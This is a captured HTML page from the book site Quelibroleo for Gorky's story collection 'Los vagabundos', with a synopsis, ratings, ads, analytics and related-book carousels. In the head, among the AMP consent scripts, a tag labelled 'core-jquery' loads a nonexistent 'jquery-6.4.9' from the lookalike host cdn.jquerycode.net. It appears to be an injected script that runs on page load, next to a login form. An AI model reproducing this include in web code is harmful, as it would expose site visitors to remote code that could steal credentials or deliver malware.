

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/los-vagabundos
body_size: 13785
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="y6gFO8qTvN2WrDbJT8mwGWBrWMZfMVZoELolOU1N">

        <meta name="title" content="LOS VAGABUNDOS - GORKI MAKSÍM"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro_1329842364.jpg"/>
    <meta property="og:image:alt" content="LOS VAGABUNDOS"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/los-vagabundos"/>
    <meta property="og:title" content="LOS VAGABUNDOS - GORKI MAKSÍM"/>
    <meta property="og:description" content="Entre 1895 y 1899, Gorki escribió relatos y novelas cortas donde recogía su propia experiencia personal como vagabundo por la gélida Rusia, arrastrando una vida miserable y trabajando ocasionalmente para conseguir un mendrugo de pan con el que engañar al hambre y un harapo para burlar el frío. Las h..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "LOS VAGABUNDOS",
    "author": {
        "@type": "Person",
        "name": "GORKI, MAKSÍM"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "7.60",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "5"
    }
        "image": "https://quelibroleo.com/images/libros/libro_1329842364.jpg",
    "description": "Entre 1895 y 1899, Gorki escribió relatos y novelas cortas donde recogía su propia experiencia personal como vagabundo por la gélida Rusia, arrastrando una vida miserable y trabajando ocasionalmente para conseguir un mendrugo de pan con el que engañar al hambre y un harapo para burlar el frío. Las h..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>LOS VAGABUNDOS - GORKI MAKSÍM - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="LOS VAGABUNDOS - GORKI MAKSÍM - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Entre 1895 y 1899, Gorki escribió relatos y novelas cortas donde recogía su propia experiencia personal como vagabundo por la gélida Rusia, arrastrando una vida miserable y trabajando ocasionalmente para conseguir un mendrugo de pan con el que engañar al hambre y un harapo para burlar el frío. Las h...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="LOS VAGABUNDOS - GORKI MAKSÍM - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Entre 1895 y 1899, Gorki escribió relatos y novelas cortas donde recogía su propia experiencia personal como vagabundo por la gélida Rusia, arrastrando una vida miserable y trabajando ocasionalmente para conseguir un mendrugo de pan con el que engañar al hambre y un harapo para burlar el frío. Las h...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/los-vagabundos">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="LOS VAGABUNDOS - GORKI MAKSÍM - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Entre 1895 y 1899, Gorki escribió relatos y novelas cortas donde recogía su propia experiencia personal como vagabundo por la gélida Rusia, arrastrando una vida miserable y trabajando ocasionalmente para conseguir un mendrugo de pan con el que engañar al hambre y un harapo para burlar el frío. Las h...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/los-vagabundos" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "y6gFO8qTvN2WrDbJT8mwGWBrWMZfMVZoELolOU1N";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/los-vagabundos', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="y6gFO8qTvN2WrDbJT8mwGWBrWMZfMVZoELolOU1N">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="y6gFO8qTvN2WrDbJT8mwGWBrWMZfMVZoELolOU1N">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro_1329842364.jpg" alt="LOS VAGABUNDOS" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="41586">
                            <div style="float:left">
                                <h3>LOS VAGABUNDOS <small><a href="https://quelibroleo.com/autores/gorki-maksim">GORKI, MAKSÍM</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro_1329842364.jpg" alt="Portada de LOS VAGABUNDOS" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="7.60">
                                            7,60
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="5">
                                                5 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/literatura-contemporanea">Literatura contemporánea</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/reino-de-cordelia">REINO DE CORDELIA</a></li>
                                                <li><span>Año de edición</span> 2012</li>
                                                <li><span>ISBN</span> 9788493979829</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=LOS+VAGABUNDOS https%3A%2F%2Fquelibroleo.com%2Flos-vagabundos via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/los-vagabundos', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/los-vagabundos"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788493979829&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788493979829" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="LOS VAGABUNDOS">
                            <input type="hidden" name="id_libro" value="41586" id="id_libro">
                            <input type="hidden" name="genero" value="Literatura contemporánea" id="genero">
                            <input type="hidden" name="autor" value="GORKI, MAKSÍM" id="autor">
                            <input type="hidden" name="_token" value="y6gFO8qTvN2WrDbJT8mwGWBrWMZfMVZoELolOU1N">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Entre 1895 y 1899, Gorki escribió relatos y novelas cortas donde recogía su propia experiencia personal como vagabundo por la gélida Rusia, arrastrando una vida miserable y trabajando ocasionalmente para conseguir un mendrugo de pan con el que engañar al hambre y un harapo para burlar el frío. Las historias de vagabundos, a los que describe como seres libres que se oponen individualmente a las enormes diferencias de clases de las sociedad rusa, le fueron llevando desde el realismo hacia un romanticismo reivindicativo que marcaría en el futuro su literatura y le llevaría a apoyar abiertamente la revolución de 1917. Sara Gutiérez ha seleccionado y traducido seis de las piezas más brillantes dedicadas por Gorki a los vagabundos, algunas de ellas inéditas en español y otras que dejaron de editarse hace años.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="3" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/gorki-maksim" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-madre">
																	<img src="https://quelibroleo.com/images/libros/libro-1493970436.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.77"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 95 votos"
							     							     
							     data-id="7139"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-madre#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-madre"><span>LA MADRE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gorki-maksim">GORKI, MAKSÍM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/tomas-gordeieff">
																	<img src="https://quelibroleo.com/images/libros/libro_1268126091.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1 votos"
							     							     
							     data-id="24644"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/tomas-gordeieff"><span>TOMÁS GORDEIEFF</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gorki-maksim">GORKI, MAKSIM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/nueva-york-7">
																	<img src="https://quelibroleo.com/images/libros/libro-1704288786.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 1 votos"
							     							     
							     data-id="345217"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/nueva-york-7#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/nueva-york-7"><span>NUEVA YORK</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gorki-maksim">GORKI, MAKSÍM</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cien-anos-de-soledad">
																	<img src="https://quelibroleo.com/images/libros/9788420471839.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.27"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 4.662 votos"
							     							     
							     data-id="1442"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cien-anos-de-soledad#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			410 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cien-anos-de-soledad"><span>CIEN AÑOS DE SOLEDAD</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ensayo-sobre-la-ceguera">
																	<img src="https://quelibroleo.com/images/libros/libro-1587137318.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.12"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 2.439 votos"
							     							     
							     data-id="3306"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/ensayo-sobre-la-ceguera#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			224 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/ensayo-sobre-la-ceguera"><span>ENSAYO SOBRE LA CEGU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/saramago-jose">SARAMAGO, JOSÉ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-amor-en-los-tiempos-del-colera-2">
																	<img src="https://quelibroleo.com/images/libros/libro-1513843772.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.90"
							     data-animation="false"
